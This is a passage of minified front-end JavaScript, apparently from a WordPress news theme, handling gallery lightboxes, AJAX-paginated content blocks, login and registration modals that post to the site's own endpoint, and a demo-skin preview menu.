caption_text=jQuery(this).children('figcaption').html();jQuery(this).find('a').data('caption',caption_text)});jQuery('.tiled-gallery').magnificPopup({type:'image',delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).parent().find('.tiled-gallery-caption').text();if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}});jQuery('.gallery').magnificPopup({type:'image',delegate:'.gallery-icon > a',gallery:{enabled:!0,tPrev:tdUtil.getBackendVar('td_magnific_popup_translation_tPrev'),tNext:tdUtil.getBackendVar('td_magnific_popup_translation_tNext'),tCounter:tdUtil.getBackendVar('td_magnific_popup_translation_tCounter')},ajax:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_ajax_tError')},image:{tError:tdUtil.getBackendVar('td_magnific_popup_translation_image_tError'),titleSrc:function(item){var td_current_caption=jQuery(item.el).data('caption');if('undefined'!==typeof td_current_caption){return td_current_caption}else{return''}}},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}},callbacks:{change:function(item){tdModalImageLastEl=item.el;tdUtil.scrollIntoView(item.el)},beforeClose:function(){tdUtil.scrollIntoView(tdModalImageLastEl)}}})}}
var tdBlocks={};(function(){"use strict";jQuery().ready(function(){tdOnReadyAjaxBlocks()});function tdOnReadyAjaxBlocks(){jQuery(".td-ajax-next-page").click(function(event){event.preventDefault();var currentBlockObj=tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));if(jQuery(this).hasClass('ajax-page-disabled')||!0===currentBlockObj.is_ajax_running){return}
currentBlockObj.is_ajax_running=!0;currentBlockObj.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'next')});jQuery(".td-ajax-prev-page").click(function(event){event.preventDefault();var currentBlockObj=tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));if(jQuery(this).hasClass('ajax-page-disabled')||!0===currentBlockObj.is_ajax_running){return}
currentBlockObj.is_ajax_running=!0;currentBlockObj.td_current_page--;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'back')});jQuery(".td_ajax_load_more_js").click(function(event){event.preventDefault();if(jQuery(this).hasClass('ajax-page-disabled')){return}
jQuery(this).css('visibility','hidden');var currentBlockObj=tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));currentBlockObj.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'load_more');if(currentBlockObj.max_num_pages<=currentBlockObj.td_current_page){jQuery(this).addClass('ajax-page-disabled')}});if(tdDetect.isMobileDevice){jQuery(".td-pulldown-filter-display-option").click(function(){var currentBlockUid=jQuery(this).data('td_block_id');jQuery("#td_pulldown_"+currentBlockUid).addClass("td-pulldown-filter-list-open");var tdPullDownList=jQuery("#td_pulldown_"+currentBlockUid+"_list");tdPullDownList.removeClass('fadeOut');tdPullDownList.addClass('td_animated td_fadeIn')})}else{jQuery(".td-pulldown-filter-display-option").hover(function(){var current_block_uid=jQuery(this).data('td_block_id');jQuery("#td_pulldown_"+current_block_uid).addClass("td-pulldown-filter-list-open");var tdPullDownList=jQuery("#td_pulldown_"+current_block_uid+"_list");tdPullDownList.removeClass('fadeOut');tdPullDownList.addClass('td_animated td_fadeIn');tdPullDownList.css('visibility','visible')},function(){var currentBlockUid=jQuery(this).data('td_block_id');jQuery("#td_pulldown_"+currentBlockUid).removeClass("td-pulldown-filter-list-open")})}
jQuery('.td-related-title a').click(function(event){event.preventDefault();jQuery('.td-related-title').children('a').removeClass('td-cur-simple-item');jQuery(this).addClass('td-cur-simple-item');var currentBlockUid=jQuery(this).data('td_block_id');var currentBlockObj=tdBlocks.tdGetBlockObjById(currentBlockUid);currentBlockObj.td_filter_value=jQuery(this).data('td_filter_value');currentBlockObj.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'pull_down')});var tdSubCatMegaRunLink=!1;var tdSubCatMegaLastTarget='';function tdAjaxSubCatMegaRunOnTouch(event,jQueryObject){if((!0===tdSubCatMegaRunLink)&&(event.target===tdSubCatMegaLastTarget)){window.location=event.target}else{tdSubCatMegaRunLink=!0;tdSubCatMegaLastTarget=event.target;event.preventDefault();setTimeout(function(){tdSubCatMegaRunLink=!1},300);tdAjaxSubCatMegaRun(event,jQueryObject)}}
function tdAjaxSubCatMegaRun(event,jQueryObject){var currentBlockUid=jQueryObject.data('td_block_id');var currentBlockObj=tdBlocks.tdGetBlockObjById(currentBlockUid);currentBlockObj.is_ajax_running=!0;jQuery('.mega-menu-sub-cat-'+currentBlockUid).removeClass('cur-sub-cat');jQueryObject.addClass('cur-sub-cat');currentBlockObj.td_filter_value=jQueryObject.data('td_filter_value');currentBlockObj.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'mega_menu')}
if(tdDetect.isTouchDevice){jQuery(".block-mega-child-cats a").click(function(event){tdAjaxSubCatMegaRunOnTouch(event,jQuery(this))},!1).each(function(index,element){element.addEventListener('touchend',function(event){tdAjaxSubCatMegaRunOnTouch(event,jQuery(this))},!1)})}else{jQuery(".block-mega-child-cats a").hover(function(event){tdAjaxSubCatMegaRun(event,jQuery(this))},function(event){})}
jQuery('.td-subcat-item a').click(function(event){event.preventDefault();var currentBlockObj=tdBlocks.tdGetBlockObjById(jQuery(this).data('td_block_id'));if(!0===currentBlockObj.is_ajax_running){return}
currentBlockObj.is_ajax_running=!0;jQuery('.'+jQuery(this).data('td_block_id')+'_rand').find('.td-cur-simple-item').removeClass('td-cur-simple-item');jQuery(this).addClass('td-cur-simple-item');currentBlockObj.td_filter_value=jQuery(this).data('td_filter_value');currentBlockObj.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'pull_down')});jQuery(".td-pulldown-filter-link").click(function(event){event.preventDefault();var currentBlockUid=jQuery(this).data('td_block_id');jQuery('#'+currentBlockUid).find('.iosSlider').iosSlider('destroy');var currentBlockObj=tdBlocks.tdGetBlockObjById(currentBlockUid);if(!0===currentBlockObj.is_ajax_running){return}
currentBlockObj.is_ajax_running=!0;currentBlockObj.td_filter_value=jQuery(this).data('td_filter_value');jQuery('.'+jQuery(this).data('td_block_id')+'_rand').find('.td-cur-simple-item').removeClass('td-cur-simple-item');jQuery(this).addClass('td-cur-simple-item');currentBlockObj.td_current_page=1;tdBlocks.tdPullDownFilterChangeValue(currentBlockUid,'<span>'+jQuery(this).html()+' </span><i class="td-icon-menu-down"></i>');jQuery('#td_pulldown_'+currentBlockUid).removeClass("td-pulldown-filter-list-open");tdBlocks.tdAjaxDoBlockRequest(currentBlockObj,'pull_down');if(tdDetect.isMobileDevice){tdUtil.stopBubble(event)}})}
tdBlocks={tdPullDownFilterChangeValue:function(td_block_uid,td_text){jQuery('#td-pulldown-'+td_block_uid+'-val').html(td_text)},tdAjaxDoBlockRequest:function(current_block_obj,td_user_action){var currentBlockObjSignature=JSON.stringify(current_block_obj);if(tdLocalCache.exist(currentBlockObjSignature)){tdBlocks.tdBlockAjaxLoadingStart(current_block_obj,!0,td_user_action);tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(currentBlockObjSignature),td_user_action);return'cache_hit'}
tdBlocks.tdBlockAjaxLoadingStart(current_block_obj,!1,td_user_action);var requestData={action:'td_ajax_block',td_atts:current_block_obj.atts,td_block_id:current_block_obj.id,td_column_number:current_block_obj.td_column_number,td_current_page:current_block_obj.td_current_page,block_type:current_block_obj.block_type,td_filter_value:current_block_obj.td_filter_value,td_user_action:current_block_obj.td_user_action};jQuery.ajax({type:'POST',url:td_ajax_url,cache:!0,data:requestData,success:function(data,textStatus,XMLHttpRequest){tdLocalCache.set(currentBlockObjSignature,data);tdBlocks.tdAjaxBlockProcessResponse(data,td_user_action)},error:function(MLHttpRequest,textStatus,errorThrown){}})},tdAjaxBlockProcessResponse:function(data,td_user_action){var tdReplyObj=jQuery.parseJSON(data);if('load_more'===td_user_action||'infinite_load'===td_user_action){for(var i=0;i<tdSmartSidebar.items.length;i++){if('case_3_bottom_of_content'===tdSmartSidebar.items[i].sidebar_state){tdSmartSidebar.items[i].sidebar_state='case_1_fixed_down'}}
jQuery(tdReplyObj.td_data).appendTo('#'+tdReplyObj.td_block_id)}else{jQuery('#'+tdReplyObj.td_block_id).html(tdReplyObj.td_data)}
if(!0===tdReplyObj.td_hide_prev){jQuery('#prev-page-'+tdReplyObj.td_block_id).addClass('ajax-page-disabled')}else{jQuery('#prev-page-'+tdReplyObj.td_block_id).removeClass('ajax-page-disabled')}
if(!0===tdReplyObj.td_hide_next){jQuery('#next-page-'+tdReplyObj.td_block_id).addClass('ajax-page-disabled')}else{jQuery('#next-page-'+tdReplyObj.td_block_id).removeClass('ajax-page-disabled')}
var currentBlockObj=tdBlocks.tdGetBlockObjById(tdReplyObj.td_block_id);if('slide'===currentBlockObj.block_type){jQuery('#'+tdReplyObj.td_block_id+' .slide-wrap-active-first').addClass('slide-wrap-active')}
currentBlockObj.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(tdReplyObj,currentBlockObj,td_user_action)},tdBlockAjaxLoadingStart:function(current_block_obj,cache_hit,td_user_action){var elCurTdBlockInner=jQuery('#'+current_block_obj.id);jQuery('.td-loader-gif').remove();elCurTdBlockInner.removeClass('td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong');elCurTdBlockInner.addClass('td_block_inner_overflow');var tdTmpBlockHeight=elCurTdBlockInner.height();elCurTdBlockInner.css('height',tdTmpBlockHeight);if(!1===cache_hit){if('load_more'===td_user_action){elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>');tdLoadingBox.init(current_block_obj.header_color?current_block_obj.header_color:tds_theme_color_site_wide);setTimeout(function(){jQuery('.td-loader-gif').removeClass('td-loader-animation-start').addClass('td-loader-animation-mid')},50)}else if('infinite_load'===td_user_action){elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>');tdLoadingBox.init(current_block_obj.header_color?current_block_obj.header_color:tds_theme_color_site_wide);setTimeout(function(){jQuery('.td-loader-gif').removeClass('td-loader-animation-start').addClass('td-loader-animation-mid')},50)}else{elCurTdBlockInner.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>');tdLoadingBox.init(current_block_obj.header_color?current_block_obj.header_color:tds_theme_color_site_wide);setTimeout(function(){jQuery('.td-loader-gif').removeClass('td-loader-animation-start').addClass('td-loader-animation-mid')},50);elCurTdBlockInner.addClass('td_animated_long td_fadeOut_to_1')}}},tdBlockAjaxLoadingEnd:function(td_reply_obj,current_block_obj,td_user_action){jQuery('.td-loader-gif').removeClass('td-loader-animation-mid').addClass('td-loader-animation-end');setTimeout(function(){jQuery('.td-loader-gif').remove();tdLoadingBox.stop()},400);var elCurTdBlockInner=jQuery('#'+current_block_obj.id);elCurTdBlockInner.removeClass('td_animated_long td_fadeOut_to_1');var tdAnimationStackSortType;if(!0===tdAnimationStack.activated){tdAnimationStackSortType=tdAnimationStack.SORTED_METHOD.sort_left_to_right}
switch(td_user_action){case 'next':elCurTdBlockInner.addClass('td_animated_xlong td_fadeInRight');if(undefined!==tdAnimationStackSortType){tdAnimationStackSortType=tdAnimationStack.SORTED_METHOD.sort_right_to_left}
break;case 'back':elCurTdBlockInner.addClass('td_animated_xlong td_fadeInLeft');break;case 'pull_down':elCurTdBlockInner.addClass('td_animated_xlong td_fadeInDown');break;case 'mega_menu':elCurTdBlockInner.addClass('td_animated_xlong td_fadeInDown');break;case 'load_more':setTimeout(function(){jQuery('.'+current_block_obj.id+'_rand .td_ajax_load_more_js').css('visibility','visible')},500);break;case 'infinite_load':setTimeout(function(){tdInfiniteLoader.computeTopDistances();if(''!==td_reply_obj.td_data){tdInfiniteLoader.enable_is_visible_callback(current_block_obj.id)}},500);setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1000);setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500);break}
setTimeout(function(){jQuery('.td_block_inner_overflow').removeClass('td_block_inner_overflow');elCurTdBlockInner.css('height','auto');tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);if(undefined!==tdAnimationStackSortType){setTimeout(function(){tdAnimationStack.check_for_new_items('#'+current_block_obj.id+' .td-animation-stack',tdAnimationStackSortType,!0)},200)}},tdGetBlockIndex:function(myID){var cnt=0;var tmpReturn=0;jQuery.each(tdBlocksArray,function(index,td_block){if(td_block.id===myID){tmpReturn=cnt;return!1}else{cnt++}});return tmpReturn},tdGetBlockObjById:function(myID){return tdBlocksArray[tdBlocks.tdGetBlockIndex(myID)]}}})();jQuery().ready(function(){'use strict';var modalSettings={type:'inline',preloader:!1,focus:'#name',removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect');tdLogin.clearFields();tdLogin.showHideMsg();if(jQuery(window).width()<700){this.st.focus=!1}else{if(!1===tdDetect.isIe){this.st.focus='#login_email'}}},beforeClose:function(){}},disableOn:function(){if(jQuery(window).width()<750){return!1}
return!0}};if(undefined!==window.tds_login_sing_in_widget){jQuery('.comment-reply-login').attr({'href':'#login-form','data-effect':'mpf-td-login-effect'});jQuery('.comment-reply-login, .td-login-modal-js').magnificPopup(modalSettings)}
jQuery('.td-login-modal-js, .comment-reply-login').on('click',function(event){if(jQuery(window).width()<750&&undefined!==window.tds_login_sing_in_widget){event.preventDefault();jQuery('body').addClass('td-menu-mob-open-menu');jQuery('.td-mobile-container').hide();jQuery('#td-mobile-nav').addClass('td-hide-menu-content');setTimeout(function(){jQuery('.td-mobile-container').show()},500);tdLogin.showHideElementsMobile([['#td-login-mob',1],['#td-register-mob',0],['#td-forgot-pass-mob',0]])}});jQuery('#login-link').on('click',function(){tdLogin.showHideElements([['#td-login-div',1],['#td-register-div',0],['#td-forgot-pass-div',0]]);jQuery('#login-form').addClass('td-login-animation');if(jQuery(window).width()>700&&tdDetect.isIe===!1){jQuery('#login_email').focus()}
tdLogin.showHideMsg()});jQuery('#register-link').on('click',function(){tdLogin.showHideElements([['#td-login-div',0],['#td-register-div',1],['#td-forgot-pass-div',0]]);jQuery('#login-form').addClass('td-login-animation');if(jQuery(window).width()>700&&!1===tdDetect.isIe){jQuery('#register_email').focus()}
tdLogin.showHideMsg()});jQuery('#forgot-pass-link').on('click',function(event){event.preventDefault();tdLogin.showHideElements([['#td-login-div',0],['#td-register-div',0],['#td-forgot-pass-div',1]]);jQuery('#login-form').addClass('td-login-animation');if(jQuery(window).width()>700&&!1===tdDetect.isIe){jQuery('#forgot_email').focus()}
tdLogin.showHideMsg()});jQuery('#login_button').on('click',function(){tdLogin.handlerLogin()});jQuery('#login_pass').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLogin.handlerLogin()}});jQuery('#register_button').on('click',function(){tdLogin.handlerRegister()});jQuery('#register_user').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLogin.handlerRegister()}});jQuery('#forgot_button').on('click',function(){tdLogin.handlerForgotPass()});jQuery('#forgot_email').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLogin.handlerForgotPass()}});jQuery('.td-back-button').on('click',function(){tdLogin.showHideElements([['#td-login-div',1],['#td-register-div',0],['#td-forgot-pass-div',0]]);jQuery('#login-form').removeClass('td-login-animation');jQuery('.td_display_err').hide()})});var tdLogin={};(function(){'use strict';tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var loginEmailEl=jQuery('#login_email'),loginPassEl=jQuery('#login_pass');if(loginEmailEl.length&&loginPassEl.length){var loginEmailVal=loginEmailEl.val().trim(),loginPassVal=loginPassEl.val().trim();if(loginEmailVal&&loginPassVal){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLogin.showHideMsg(td_please_wait);tdLogin.doAction('td_mod_login',loginEmailVal,'',loginPassVal)}else{tdLogin.showHideMsg(td_email_user_pass_incorrect)}}},handlerRegister:function(){var registerEmailEl=jQuery('#register_email'),registerUserEl=jQuery('#register_user');if(registerEmailEl.length&&registerUserEl.length){var registerEmailVal=registerEmailEl.val().trim(),registerUserVal=registerUserEl.val().trim();if(tdLogin.email_pattern.test(registerEmailVal)&&registerUserVal){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLogin.showHideMsg(td_please_wait);tdLogin.doAction('td_mod_register',registerEmailVal,registerUserVal,'')}else{tdLogin.showHideMsg(td_email_user_incorrect)}}},handlerForgotPass:function(){var forgotEmailEl=jQuery('#forgot_email');if(forgotEmailEl.length){var forgotEmailVal=forgotEmailEl.val().trim();if(tdLogin.email_pattern.test(forgotEmailVal)){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLogin.showHideMsg(td_please_wait);tdLogin.doAction('td_mod_remember_pass',forgotEmailVal,'','')}else{tdLogin.showHideMsg(td_email_incorrect)}}},showHideElements:function(ids_array){if(ids_array.constructor===Array){var length=ids_array.length;for(var i=0;i<length;i++){if(ids_array[i].constructor===Array&&2===ids_array[i].length){var jqElement=jQuery(ids_array[i][0]);if(jqElement.length){if(1===ids_array[i][1]){jqElement.removeClass('td-display-none').addClass('td-display-block')}else{jqElement.removeClass('td-display-block').addClass('td-display-none')}}}}}},showHideElementsMobile:function(ids_array){if(ids_array.constructor===Array){var length=ids_array.length;for(var i=0;i<length;i++){if(ids_array[i].constructor===Array&&2===ids_array[i].length){var jqElement=jQuery(ids_array[i][0]);if(jqElement.length){if(1===ids_array[i][1]){jqElement.removeClass('td-login-hide').addClass('td-login-show')}else{jqElement.removeClass('td-login-show').addClass('td-login-hide')}}}}}},showTabs:function(ids_array){if(ids_array.constructor===Array){var length=ids_array.length;for(var i=0;i<length;i++){if(ids_array[i].constructor===Array&&2===ids_array[i].length){var jqElement=jQuery(ids_array[i][0]);if(jqElement.length){if(1===ids_array[i][1]){jqElement.addClass('td_login_tab_focus')}else{jqElement.removeClass('td_login_tab_focus')}}}}}},addRemoveClass:function(param){if(param.constructor===Array&&3===param.length){var tdElement=jQuery(param[0]);if(tdElement.length){if(1===param[1]){tdElement.addClass(param[2])}else{tdElement.removeClass(param[2])}}}},showHideMsg:function(msg){var tdDisplayErr=jQuery('.td_display_err');if(tdDisplayErr.length){if(undefined!==msg&&msg.constructor===String&&msg.length>0){tdDisplayErr.show();tdDisplayErr.html(msg)}else{tdDisplayErr.hide();tdDisplayErr.html('')}}},clearFields:function(){jQuery('#login_email').val('');jQuery('#login_pass').val('');jQuery('#register_email').val('');jQuery('#register_user').val('');jQuery('#forgot_email').val('')},doAction:function(sent_action,sent_email,sent_user,sent_pass){jQuery.ajax({type:'POST',url:td_ajax_url,data:{action:sent_action,email:sent_email,user:sent_user,pass:sent_pass},success:function(data,textStatus,XMLHttpRequest){var td_data_object=jQuery.parseJSON(data);switch(td_data_object[0]){case 'login':if(1===td_data_object[1]){location.reload(!0)}else{tdLogin.addRemoveClass(['.td_display_err',0,'td_display_msg_ok']);tdLogin.showHideMsg(td_data_object[2])}
break;case 'register':if(1===td_data_object[1]){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok'])}else{tdLogin.addRemoveClass(['.td_display_err',0,'td_display_msg_ok'])}
tdLogin.showHideMsg(td_data_object[2]);break;case 'remember_pass':if(1===td_data_object[1]){tdLogin.addRemoveClass(['.td_display_err',1,'td_display_msg_ok'])}else{tdLogin.addRemoveClass(['.td_display_err',0,'td_display_msg_ok'])}
tdLogin.showHideMsg(td_data_object[2]);break}},error:function(MLHttpRequest,textStatus,errorThrown){}})}}})();jQuery().ready(function(){'use strict';jQuery('#login-link-mob').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',1],['#td-register-mob',0],['#td-forgot-pass-mob',0]]);jQuery('#td-mobile-nav').addClass('td-hide-menu-content');if(jQuery(window).width()>700&&tdDetect.isIe===!1){jQuery('#login_email-mob').focus()}
tdLoginMob.showHideMsg()});jQuery('#register-link-mob').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',0],['#td-register-mob',1],['#td-forgot-pass-mob',0]]);jQuery('#td-mobile-nav').addClass('td-hide-menu-content');if(jQuery(window).width()>700&&!1===tdDetect.isIe){jQuery('#register_email-mob').focus()}
tdLoginMob.showHideMsg()});jQuery('#forgot-pass-link-mob').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',0],['#td-register-mob',0],['#td-forgot-pass-mob',1]]);if(jQuery(window).width()>700&&!1===tdDetect.isIe){jQuery('#forgot_email-mob').focus()}
tdLoginMob.showHideMsg()});jQuery('#login_button-mob').on('click',function(){tdLoginMob.handlerLogin()});jQuery('#login_pass-mob').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLoginMob.handlerLogin()}});jQuery('#register_button-mob').on('click',function(){tdLoginMob.handlerRegister()});jQuery('#register_user-mob').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLoginMob.handlerRegister()}});jQuery('#forgot_button-mob').on('click',function(){tdLoginMob.handlerForgotPass()});jQuery('#forgot_email-mob').keydown(function(event){if((event.which&&13===event.which)||(event.keyCode&&13===event.keyCode)){tdLoginMob.handlerForgotPass()}});jQuery('#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',0],['#td-register-mob',0],['#td-forgot-pass-mob',0]]);jQuery('#td-mobile-nav').removeClass('td-hide-menu-content')});jQuery('#td-mobile-nav .td-forgot-pass-close a').on('click',function(){tdLoginMob.showHideElements([['#td-login-mob',1],['#td-register-mob',0],['#td-forgot-pass-mob',0]])})});var tdLoginMob={};(function(){'use strict';tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var loginEmailEl=jQuery('#login_email-mob'),loginPassEl=jQuery('#login_pass-mob');if(loginEmailEl.length&&loginPassEl.length){var loginEmailVal=loginEmailEl.val().trim(),loginPassVal=loginPassEl.val().trim();if(loginEmailVal&&loginPassVal){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLoginMob.showHideMsg(td_please_wait);tdLoginMob.doAction('td_mod_login',loginEmailVal,'',loginPassVal)}else{tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}}},handlerRegister:function(){var registerEmailEl=jQuery('#register_email-mob'),registerUserEl=jQuery('#register_user-mob');if(registerEmailEl.length&&registerUserEl.length){var registerEmailVal=registerEmailEl.val().trim(),registerUserVal=registerUserEl.val().trim();if(tdLoginMob.email_pattern.test(registerEmailVal)&&registerUserVal){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLoginMob.showHideMsg(td_please_wait);tdLoginMob.doAction('td_mod_register',registerEmailVal,registerUserVal,'')}else{tdLoginMob.showHideMsg(td_email_user_incorrect)}}},handlerForgotPass:function(){var forgotEmailEl=jQuery('#forgot_email-mob');if(forgotEmailEl.length){var forgotEmailVal=forgotEmailEl.val().trim();if(tdLoginMob.email_pattern.test(forgotEmailVal)){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok']);tdLoginMob.showHideMsg(td_please_wait);tdLoginMob.doAction('td_mod_remember_pass',forgotEmailVal,'','')}else{tdLoginMob.showHideMsg(td_email_incorrect)}}},showHideElements:function(ids_array){if(ids_array.constructor===Array){var length=ids_array.length;for(var i=0;i<length;i++){if(ids_array[i].constructor===Array&&2===ids_array[i].length){var jqElement=jQuery(ids_array[i][0]);if(jqElement.length){if(1===ids_array[i][1]){jqElement.removeClass('td-login-hide').addClass('td-login-show')}else{jqElement.removeClass('td-login-show').addClass('td-login-hide')}}}}}},addRemoveClass:function(param){if(param.constructor===Array&&3===param.length){var jqElement=jQuery(param[0]);if(jqElement.length){if(1===param[1]){jqElement.addClass(param[2])}else{jqElement.removeClass(param[2])}}}},showHideMsg:function(msg){var tdDisplayErr=jQuery('.td_display_err');if(tdDisplayErr.length){if(undefined!==msg&&msg.constructor===String&&msg.length>0){tdDisplayErr.show();tdDisplayErr.html(msg)}else{tdDisplayErr.hide();tdDisplayErr.html('')}}},clearFields:function(){jQuery('#login_email-mob').val('');jQuery('#login_pass-mob').val('');jQuery('#register_email-mob').val('');jQuery('#register_user-mob').val('');jQuery('#forgot_email-mob').val('')},doAction:function(sent_action,sent_email,sent_user,sent_pass){jQuery.ajax({type:'POST',url:td_ajax_url,data:{action:sent_action,email:sent_email,user:sent_user,pass:sent_pass},success:function(data,textStatus,XMLHttpRequest){var td_data_object=jQuery.parseJSON(data);switch(td_data_object[0]){case 'login':if(1===td_data_object[1]){location.reload(!0)}else{tdLoginMob.addRemoveClass(['.td_display_err',0,'td_display_msg_ok']);tdLoginMob.showHideMsg(td_data_object[2])}
break;case 'register':if(1===td_data_object[1]){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok'])}else{tdLoginMob.addRemoveClass(['.td_display_err',0,'td_display_msg_ok'])}
tdLoginMob.showHideMsg(td_data_object[2]);break;case 'remember_pass':if(1===td_data_object[1]){tdLoginMob.addRemoveClass(['.td_display_err',1,'td_display_msg_ok'])}else{tdLoginMob.addRemoveClass(['.td_display_err',0,'td_display_msg_ok'])}
tdLoginMob.showHideMsg(td_data_object[2]);break}},error:function(MLHttpRequest,textStatus,errorThrown){}})}}})();var tdDemoMenu;(function(jQuery,undefined){'use strict';tdDemoMenu={mousePosX:0,mousePosY:0,startTimeout:undefined,startInterval:undefined,_extendedDemo:!1,_currentElement:undefined,_startExtendedTimeout:undefined,_startExtendedInterval:undefined,init:function(){jQuery(document).mousemove(function(event){if(event.pageX||event.pageY){tdDemoMenu.mousePosX=event.pageX;tdDemoMenu.mousePosY=event.pageY}else if(event.clientX||event.clientY){tdDemoMenu.mousePosX=event.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;tdDemoMenu.mousePosY=event.clientY+document.body.scrollTop+document.documentElement.scrollTop}});jQuery(document).mouseleave(function(event){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout)}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval)}
jQuery('.td-screen-demo:first').css('visibility','hidden');jQuery('.td-screen-demo-extend:first').hide()});jQuery('#td-theme-settings').find('.td-skin-wrap:first').scroll(function(event){var theTarget=event.currentTarget,tdSkinScroll=jQuery(this).find('.td-skin-scroll:first');if(theTarget.clientHeight+theTarget.scrollTop<theTarget.scrollHeight){tdSkinScroll.css({bottom:0})}else{tdSkinScroll.css({bottom:-40})}});jQuery('#td-theme-settings').find('.td-skin-scroll:first').click(function(event){var theTarget=event.currentTarget,tdSkinWrap=jQuery(this).closest('.td-skin-wrap');tdSkinWrap.animate({scrollTop:tdSkinWrap.scrollTop()+200},{duration:800,easing:'easeInOutQuart'})}).mouseenter(function(event){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout)}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval)}
jQuery('#td-theme-settings').find('.td-screen-demo:first').css('visibility','hidden')});jQuery('.td-set-theme-style-link').hover(function(event){if(undefined!==tdDemoMenu.startTimeout){window.clearTimeout(tdDemoMenu.startTimeout)}
if(undefined!==tdDemoMenu.startInterval){window.clearInterval(tdDemoMenu.startInterval)}
var cssClassContainer='td-set-theme-style',$this=jQuery(this),$thisContainer=$this.closest('.'+cssClassContainer),jQueryDisplayEl=jQuery('.td-screen-demo:first'),refTopValue=0,topValue=0,rightValue=0,paddingRightValue=0,extraRightValue=0,jqWPAdminBar=jQuery('#wpadminbar');var imgElement=jQueryDisplayEl.find('img:first'),dataImgUrl=$this.data('img-url');if(imgElement.length){imgElement.attr('src',dataImgUrl)}else{jQueryDisplayEl.html('<img src="'+dataImgUrl+'"/>')}
if(0===jQuery('.td-set-theme-style-link').index(this)%2){rightValue=$thisContainer.outerWidth(!0)*2}else{var $thisPrevContainer=$thisContainer.prev('.'+cssClassContainer);if($thisPrevContainer.length){rightValue=$thisPrevContainer.outerWidth(!0)-extraRightValue;paddingRightValue=$thisPrevContainer.outerWidth(!0)+extraRightValue}
event.preventDefault();event.stopPropagation()}
topValue=event.pageY-document.body.scrollTop-(jQueryDisplayEl.outerHeight(!0)/2);if(topValue+jQueryDisplayEl.outerHeight(!0)>window.innerHeight){topValue-=(topValue+jQueryDisplayEl.outerHeight(!0))-window.innerHeight}
if(jqWPAdminBar.length){refTopValue=jqWPAdminBar.outerHeight(!0)}else{refTopValue=0}
if(refTopValue>topValue){topValue=refTopValue}
var cssSettings={'top':topValue,'right':rightValue,'padding-right':paddingRightValue,'width':''},dataWidthPreview=jQueryDisplayEl.data('width-preview');if(paddingRightValue>0){cssSettings.width=dataWidthPreview+paddingRightValue}
